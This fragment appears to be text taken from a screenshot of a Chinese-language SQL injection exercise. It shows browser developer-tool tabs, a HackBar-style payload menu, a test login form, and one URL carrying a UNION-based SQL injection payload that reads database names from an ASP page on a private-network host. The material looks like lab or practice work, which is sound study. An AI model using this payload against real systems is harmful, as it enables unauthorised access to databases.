 id = 1
Your Login name test
Your Password test
当前使用的数据库
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.243:8002/index.asp?id=-1' union select 1,db_name(),db_name() --+
Split URL